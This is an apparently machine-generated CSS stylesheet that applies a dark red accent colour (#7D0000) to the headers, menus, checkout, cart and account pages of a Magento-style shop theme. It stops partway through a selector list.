    .page-wrapper .info-socials .contact-block .inner-main .icon {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .info-socials .email-block .inner-main .icon {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .info-socials .contact-block .inner-main .text > a:hover {
        color: #7D0000;
    }
    .page-wrapper .info-socials .email-block .inner-main .text > a:hover {
        color: #7D0000;
    }
    .sidebar.sidebar-main .block .block-content.filter-content .filter-subtitle {
        color: #7D0000;
    }
    .catalog-category-view .toolbar.toolbar-products .modes .modes-mode.active {
        border-color: #7D0000;
        background: #7D0000;
    }
    .catalog-category-view .toolbar.toolbar-products .modes .modes-mode:hover {
        border-color: #7D0000;
        background: #7D0000;
    }
    .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover {
        outline: 2px solid #7D0000;
    }
    .catalog-product-view .product-info-main .product-info-price .price-box .price-wrapper .price {
        color: #7D0000;
    }
    .catalog-product-view .product-page-static p > span {
        color: #7D0000;
    }
    .abs-action-remove, .abs-discount-block .action.check, 
    .popup .actions-toolbar .action.cancel,
    .paypal-button-widget .paypal-button, 
    .bundle-options-container .action.back, 
    .block.related .action.select, 
    .cart.table-wrapper .actions-toolbar > .action-delete, 
    .cart.table-wrapper .action.help.map, 
    .checkout-index-index .modal-popup .modal-footer .action-hide-popup, 
    .opc-wrapper .edit-address-link, 
    .opc-block-shipping-information .shipping-information-title .action-edit, 
    .action-auth-toggle, .checkout-payment-method .checkout-billing-address .action-cancel, 
    .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, 
    .gift-summary .action-edit, 
    .gift-summary .action-delete, 
    .action-gift, 
    .gift-wrapping-title .action-remove, 
    .wishlist.split.button > .action, 
    .abs-add-fields .action.remove, 
    .paypal-review-discount .action.check, 
    .cart-discount .action.check, 
    .form-giftregistry-share .action.remove, 
    .form-giftregistry-edit .action.remove, 
    .form-add-invitations .action.remove, 
    .form-create-return .action.remove, 
    .form.send.friend .action.remove {
        color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .qty-main .qty-btn:hover {
        color: #7D0000;
    }
    #res-tog-btn.left > span {
        background: #7D0000;
    }
    .opc-wrapper .shipping-address-item.selected-item {
        border-color: #7D0000;
    }
    .opc-wrapper .shipping-address-item.selected-item::after {
        background: #7D0000;
    }
    .checkout-index-index.checkout-design .page-wrapper .checkout-container .opc-wrapper .opc .checkout-payment-method .form.payments > .fieldset > #checkout-payment-method-load .payment-group .payment-method .payment-method-content .actions-toolbar .primary.checkout {
        background: #7D0000;
        border-color: #7D0000;
    }
    .checkout-index-index.checkout-design .page-wrapper .checkout-container .opc-wrapper .opc .checkout-payment-method .form.payments > .fieldset > #checkout-payment-method-load .payment-group .payment-method .payment-method-content .actions-toolbar .primary.checkout:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .checkout-index-index .checkout-container .authentication-wrapper .action.action-auth-toggle {
        background: #7D0000;
    }
    .account .page-wrapper .sidebar-main .block.block-collapsible-nav .content .nav.items .item.current > strong {
        color: #7D0000;
    }
    .account .page-wrapper .sidebar-main .block.block-collapsible-nav .content .nav.items .item > a:hover {
        color: #7D0000;
    }
    .wishlist-index-index .products-grid.wishlist .product-items .product-li .product-item-info .product-item-name .product-item-link:hover {
        color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-wrapper .price {
        color: #7D0000;
    }
    .catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary > .content .bundle-info .product-details .price-box .price-as-configured .price {
        color: #7D0000;
    }
    .catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary > .content .bundle-info .product-details .box-tocart .field.qty .qty-main .qty-btn:hover {
        color: #7D0000;
    }
    .opc-progress-bar-item._active > span::before {
        background: #7D0000;
        border-color: #7D0000;
    }
    .opc-progress-bar-item._active::before {
        background: #7D0000;
        border-color: #7D0000;
    }
    .newsletter-modal.demo2 .action-close:before {
        color: #7D0000;
    }
    .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
        color: #7D0000;
    }
    .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
        background: #7D0000;
        border-color: #7D0000;
    }
    .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary:hover {
        background: #333333;
        border-color: #333333;
    }
    @media(min-width: 768px) {
        .sidebar.sidebar-main .block .block-content.filter-content .filter-options .filter-options-content .items .item > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type1 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type1 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type1 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #333333;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type2 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:visited, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.has-active > a.level-top {
            color: #333333;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type3 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000; 
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type4 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type5 {
            background: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-settings #header-settings-main .block-content.dropdown .settings-content .settings-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .content-static .header-contact-block a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type5 .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
